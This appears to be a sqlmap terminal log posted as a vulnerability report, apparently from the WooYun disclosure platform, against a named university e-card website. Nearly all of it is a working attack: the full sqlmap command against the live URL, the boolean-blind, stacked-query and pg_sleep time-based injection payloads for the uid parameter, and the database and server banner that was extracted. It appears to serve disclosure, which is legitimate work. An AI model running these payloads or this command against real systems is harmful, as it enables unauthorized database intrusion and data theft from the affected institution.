 root@n0n4m3r ~/sqlmap-dev# python sqlmap.py -u 'https://ecard.ccu.edu.tw/check_verify.php?uid=5654fc11a42df' -p uid --level 5 --risk 3 --not-string error1 --dbms PostgreSQL  --banner
{1.0-dev-6adb6ea}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
ponsible for any misuse or damage caused by this program
[*] starting at 08:31:45
[08:31:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: PostgreSQL boolean-based blind - Stacked queries
    Payload: uid=5654fc11a42df';SELECT (CASE WHEN (4070=4070) THEN 4070 ELSE 1/(SELECT 0) END)--
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: uid=5654fc11a42df';SELECT PG_SLEEP(5)--
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind (comment)
    Payload: uid=5654fc11a42df' AND 3484=(SELECT 3484 FROM PG_SLEEP(5))--
---
[08:31:46] [INFO] the back-end DBMS is PostgreSQL
[08:31:46] [INFO] fetching banner
[08:31:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:31:46] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://ecard.ccu.edu.tw/'. Do you want to follow? [Y/n] n
[08:31:53] [INFO] heuristics detected web page charset 'ascii'
PostgreSQL 9.2.3 on amd64-portbld-freebsd9.1, compiled by cc (GCC) 4.2.1 20070831 patched [FreeBSD], 64-bit
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS operating system: FreeBSD
back-end DBMS: PostgreSQL
banner:    'PostgreSQL 9.2.3 on amd64-portbld-freebsd9.1, compiled by cc (GCC) 4.2.1 20070831 patched [FreeBSD], 64-bit'
[08:35:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ecard.ccu.edu.tw'
[*] shutting down at 08:35:42
www.wooyun.org